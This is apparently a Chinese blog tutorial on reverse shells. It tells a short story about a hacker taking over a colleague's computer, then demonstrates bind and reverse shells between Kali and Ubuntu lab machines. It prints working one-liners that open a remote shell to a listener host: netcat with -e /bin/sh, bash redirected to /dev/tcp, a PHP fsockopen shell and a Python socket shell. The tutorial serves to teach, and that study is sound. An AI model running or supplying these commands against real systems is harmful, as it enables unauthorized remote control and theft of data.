3分鐘搞懂反彈shell

實(shí)際上,很早很早以前就聽說過反彈shell,我最早做的網(wǎng)絡(luò)安全實(shí)驗(yàn)就開始反彈shell。比如這個(gè)知乎live中的第三個(gè)實(shí)驗(yàn)TCP會話劫持,就反彈了shell。一年前在與攻防團(tuán)隊(duì)的交流會上,再次聽到反彈shell,當(dāng)時(shí)也沒放在心上,反正挺重要的。直到今天,才算徹底明白反彈shell是咋回事。如果用一句話概述,那么反彈shell就是:

黑客控制了目標(biāo),彈一個(gè)shell,構(gòu)建一個(gè)穩(wěn)定的通信后門????正向shell:客戶端想要獲得服務(wù)端的shell

假設(shè)小黑是一名黑客

他悄咪咪溜進(jìn)了知乎總部大樓,發(fā)現(xiàn)一臺劉看山的電腦,但是劉看山出門了

于是小黑通過nc將這臺電腦的控制權(quán)通過23333端口發(fā)射出去

小黑做了一系列的操作,又悄咪咪的原路返航

回到家后,通過nc連上劉看山的電腦

后來,劉看山的隱私泄露了~

(這里小黑是客戶端,劉看山是服務(wù)端,服務(wù)端發(fā)射shell)

反向shell:服務(wù)端想要獲得客戶端的shell(也就是反彈shell)

假設(shè)小黑是一名黑客

他悄咪咪溜進(jìn)了知乎總部大樓,發(fā)現(xiàn)一臺劉看山的電腦,但是劉看山出門了

小黑發(fā)現(xiàn)電腦里有一個(gè)有趣的文件(劉看山的秘密)

小黑下載這個(gè)文件到自己的U盤里,又悄咪咪的原路返航

回到家后,小黑打開這個(gè)文件

發(fā)現(xiàn)電腦被劉看山控制了~

(這里小黑是客戶端,劉看山是服務(wù)端,客戶端發(fā)射shell)

正向shell(服務(wù)端送shell)



第一步:在kali rolling(服務(wù)端)上監(jiān)聽23333端口,并反彈shell

nc -lvp 23333 -e /bin/sh





第二步:在ubuntu18(客戶端)上連接kali rolling的23333端口

這個(gè)時(shí)候,客戶端就拿到服務(wù)端的shell控制權(quán)了

可以隨意控制服務(wù)端

nc 192.168.160.140 23333

反向shell(客戶端送shell)



第一步:在ubuntu18上選擇增強(qiáng)版的netcat

一般ubuntu默認(rèn)的是free-bsd版本的nc

update-alternatives --config nc







第二步:在kali rolling上啟動(dòng)服務(wù)端,等待客戶端上鉤

客戶端只要吃鉤子,服務(wù)端就獲得了客戶端的shell控制權(quán)

可以隨意控制客戶端

nc -lvp 23333

第三步:在ubuntu18上啟動(dòng)客戶端,吃鉤子

nc 192.168.160.140 23333 -e /bin/sh

我們發(fā)現(xiàn)必須客戶端和服務(wù)端都安裝了nc才能實(shí)現(xiàn)反彈shell(反向shell)

但是如果其中一方?jīng)]有安裝nc怎么辦?

bash反彈shell





服務(wù)端(kali rolling上監(jiān)聽23333)

客戶端吃鉤子,服務(wù)端就成功控制客戶端了

客戶端(ubuntu18上bash反彈shell)

bash -i >& /dev/tcp/192.168.160.140/23333 0>&1

服務(wù)端(kali rolling上監(jiān)聽23333)

客戶端吃鉤子,服務(wù)端就成功控制客戶端了

客戶端(ubuntu18上bash反彈shell)



php -r '$f=fsockopen("192.168.160.140",23333);exec("/bin/sh -i <&3 >&3 2>&3");'

服務(wù)端(kali rolling上監(jiān)聽23333)

客戶端吃鉤子,服務(wù)端就成功控制客戶端了

客戶端(ubuntu18上bash反彈shell)



python -c 'import socket,subprocess,os; \

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("192.168.160.140",23333));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]);'本篇完~